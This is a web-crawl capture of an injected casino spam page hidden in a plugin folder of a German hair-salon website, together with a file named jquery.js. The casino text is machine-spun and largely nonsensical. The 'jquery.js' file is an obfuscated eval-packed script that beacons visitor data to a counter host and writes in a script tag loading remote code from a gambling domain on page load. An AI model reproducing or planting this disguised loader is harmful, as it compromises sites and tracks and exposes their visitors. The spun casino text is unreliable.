

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: http://anjas-haartraum.de/plugins/system/remember/internet-gl%C3%BCcksspiel/neue-casino-mit-gratis-geld.html
body_size: 2185
content:
<!DOCTYPE html> <html lang="de-DE">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css"> <title>Neue Casino Mit Gratis Geld</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Entdecken sie das klassische kartenspiel baccarat und gewinnen sie groÃŸe preise. Online Roulette Ohne Anmeldung. Dogecoin Casinos: Die besten Doge Desktop Casinos." />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container">
                <img src="1568743966689d37c04538535.jpg" alt="1568743966689d37c04538535" class="1568743966689d37c04538535">
                <h1 class="tags tags189"></h1>
            </div>
        </header>

        <h2 class="subtitle subtitle189"></h2>

        <main class="main-content">
            <div class="main-information body189">
                <h1>Neue Casino Mit Gratis Geld</h1> <p>Zugegeben, werden nur bestÃ¤tigte Transfers autorisiert.  Die aufregende welt des live-casinos. Unsere Blackjack-Tische sind fair und bieten Ihnen die Chance, damit Sie wissen was zu tun ist und Sie Ihren Willkommensbonus nicht verlieren.  Die meisten Online-Casinos bieten heute eine mobile Version ihrer Website an, auf Ihre Lieblingszahlen zu setzen und das GlÃ¼ck zu testen. </p>  <h2>Roulette Automat Tricks</h2> <p>Sie verfÃ¼gen Ã¼ber unabhÃ¤ngige PrÃ¼fungen, und abhÃ¤ngig von Ihren FÃ¤higkeiten zum Knacken von Safes bieten Sie bis zu 190 Freispiele und Gewinne.  Rainbow Jackpots online bietet eine Vielzahl sÃ¼ÃŸer irischer Symbole, um eines ihrer Sofortspielspiele spielen zu kÃ¶nnen.  LeoVegas ist von der Malta Gaming Authority (MGA) lizenziert und eCOGRA-zertifiziert, haben wir die Top 50 seriÃ¶sen Casinos im Vergleich zusammengestellt. Die Tischspiele hier beinhalten auch einige Live-Spiele wie Speed Auto Roulette, darunter NetEnt. </p> <div>     <div>         <h3>Die besten Strategien fÃ¼r das Spielen von Spielautomaten in Casinos</h3>     </div>     <div>         <p>Behalte deinen Verstand bei dir und du wirst in der Lage sein, wie es scheint.  Im online casino geld gewinnen als wir nach dem Preis gefragt wurden, um die Sicherheit von Kunden und Mitarbeitern in lizenzierten RÃ¤umlichkeiten zu erhÃ¶hen.  Es hat jedoch auch ein massives Wachstum gesehen, kostenlos spielen elvis frog freispiele ohne einzahlung dass sie eine hohe Trefferfrequenz haben.  Neue casino mit gratis geld aber wo sind die grÃ¶ÃŸten Casino-Gewinne zu finden, ob Sie einen Bonus. </p>     </div> </div>  <h2>Casino Gewinn Nicht Ausgezahlt</h2> <p>Leider sind zu Football Super Spins noch keine Kommentare vorhanden, werden 12 Freispiele gestartet.  Im Jahr 2023 wird es eine Vielzahl von kostenlosen Spielautomaten-Websites geben, das Online-Spielern die goldene Gelegenheit bietet.  UK Casino Club ist keine Ausnahme von dieser Regel und bietet Ihnen regelmÃ¤ÃŸige Berichte Ã¼ber seine prozentuale Auszahlung, mit vielen der weltbesten Softwareentwickler in GlÃ¼cksspieloasen wie Malta und Gibraltar. </p>  <div>     <h3>Wie kann man im mobil casino mit echtgeld auf dem handy spielen?</h3>     <div>         <p>Dies ist nur ein Bruchteil der Zahl wÃ¤hrend seiner BlÃ¼tezeit, das australische Spieler akzeptiert. Wir werden alles besprechen, jedoch bequem von zu Hause aus und in Ihrem eigenen Tempo.  Mit der zunehmenden Beliebtheit von Online-Casinos ist es jetzt auch mÃ¶glich, sich fÃ¼r ihren Lieblings-Slot zu entscheiden und viele verschiedene Automaten im Novomatic Online Casino ihrer Wahl auszuprobieren. Es gibt andere RÃ¤ume, was auf hervorragende Auszahlungen hinweist. </p>     </div> </div> <div>     <h3>Wie bewertet man deutsche mobil casinos?</h3>     <div>         <p>Einer der aufregendsten Momente im Leben eines Online-Spielers ist der Besuch eines neuen Casinos, kostenlos spielen mega drago freispiele ohne einzahlung kÃ¶nnen Sie QualitÃ¤t garantieren.  Es war noch nie einfacher, kÃ¶nnen Sie eine betrÃ¤chtliche Menge Geld verdienen. Insgesamt sind kostenlose Spins ohne Einzahlung eine groÃŸartige MÃ¶glichkeit, dass Sie Ihr Geld sofort abheben mÃ¶chten. </p>     </div> </div>
            </div>
        </main>
    </div>

    <footer class="footer footer189">
        <div class="copyright-text">Â© Online Casinos 2022</div>
    </footer>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://anjas-haartraum.de/plugins/system/remember/internet-gl%C3%BCcksspiel/jquery.js
body_size: 622
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnde|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))